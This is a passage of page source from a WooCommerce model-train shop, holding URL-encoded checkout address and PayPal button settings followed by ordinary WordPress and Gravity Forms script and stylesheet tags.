state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A21279%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2299.95%22%2C%22price%22%3A%2299.95%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.23' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.23' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.23' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
